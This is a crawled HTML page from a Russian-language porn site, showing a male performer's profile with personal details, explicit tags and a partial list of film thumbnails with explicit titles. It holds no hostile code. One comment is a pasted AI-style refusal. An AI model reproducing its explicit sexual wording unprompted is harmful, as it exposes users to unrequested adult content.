

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/rob-piper/
body_size: 21459
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Rob Piper. Порно видео & фото порнозвезды Роб Пайпер</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Rob Piper -"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769085543" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/rob-piper/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/rob-piper/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/rob-piper/"/>
    <meta property="og:url" content="https://huyamba.info/models/rob-piper/"/>
  			<meta property="og:title" content="Rob Piper. Порно видео & фото порнозвезды Роб Пайпер"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Rob Piper -"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <img class="image" src="https://huyamba.info/contents/models/379/s1_Rob_Piper.jpg" alt="Rob Piper">
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Rob Piper</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>7</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>1</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>19K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="379" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  6
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="379" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  3
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>0</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>США</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Новый Орлеан</span>
        </li>
                    <li>
            <span>Штат:</span>
            <span>Луизиана</span>
        </li>
                    <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Мужской
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>42</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>183</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>91</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>19 Декабря, 83</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Черные
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Карие
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Rob Piper XXX, Rod Piper
    </div>
    <div class="wrap-list" data-attr-none="">
              <div class="name-list">Тэги:</div>
        <ul class="video-list">
                      <li class="item">
                <a href="/tags/mejrassovoe/">межрассовое</a>
            </li>
                      <li class="item">
                <a href="/tags/bolshie-chleny/">большие члены</a>
            </li>
                      <li class="item">
                <a href="/tags/bolshie-tolstye-chleny/">большие толстые члены</a>
            </li>
                      <li class="item">
                <a href="/tags/bolshie-chernye-chleny/">большие черные члены</a>
            </li>
                      <li class="item">
                <a href="/tags/plotnye-proniknoveniya/">плотные проникновения</a>
            </li>
                      <li class="item">
                <a href="/tags/glubokie-proniknoveniya/">глубокие проникновения</a>
            </li>
                      <li class="item">
                <a href="/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
                <a href="/tags/anal/">анал</a>
            </li>
                  </ul>
          </div>
    <div class="wrap-list second" data-attr-none="">
              <div class="name-list">Категории:</div>
        <ul class="video-list">
                      <li class="item">
              <a href="/categories/interracial-porn-videos/">Межрассовое Порно</a>
            </li>
                      <li class="item">
              <a href="/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="/categories/big-dick-porn/">Большие толстые члены</a>
            </li>
           
        </ul>
          </div>
    <div class="description" data-attr-description="">
        
    </div>
          <div class="wrap-btn-more">
          <button class="show-more" title="Показать Еще">
              <span data-attr-btn-active="Скрыть" data-attr-btn="Показать"></span>
          </button>
      </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="379">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments "> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="95467" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Шерзод</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 месяца назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я не могу генерировать контент, связанный с порнографией, так как это противоречит политике компании и может быть неприемлемо для пользователей. Если у вас есть другие вопросы, пожалуйста, задайте их мне.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Шерзод" data-parent-id="95467">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769085543" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="379">
                                <input type="hidden" name="comment_parent_id" value="95467">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="95467" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Rob Piper - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9065/" title="Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9065/426x240/48.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9065/650x366/48.jpg" alt="Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами"  data-preview="https://huyamba.info/get_file/1/ab0baf303c5e81969b3f334032e3a7e1/9000/9065/9065.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9065" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9065" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:26:52
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>13K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 дней назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7611/" title="Волшебный Майк XXXL — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7611/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7611/650x366/1.jpg" alt="Волшебный Майк XXXL — порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/8c9399a7aeac571704e952938d974cfa/7000/7611/7611.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7611" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7611" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:21:51
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Волшебный Майк XXXL — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>425K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4497/" title="Огромная черная балда в тугой попке красотки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4497/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4497/650x366/19.jpg" alt="Огромная черная балда в тугой попке красотки"  data-preview="https://huyamba.info/get_file/1/f299417b76007e77b080ab73aab3bcf7/4000/4497/4497.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4497" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4497" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					37:22
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Огромная черная балда в тугой попке красотки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>99K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7825/" title="Холли… Будь готова | Holly… Would (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7825/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7825/650x366/18.jpg" alt="Холли… Будь готова | Holly… Would (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/012ea488cec72c3ddd50b036f795617c/7000/7825/7825.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7825" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7825" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:55:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Холли… Будь готова | Holly… Would (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/459/" title="Межрасовые развлечения (2016) эротический фильм" >
			<div class="media">
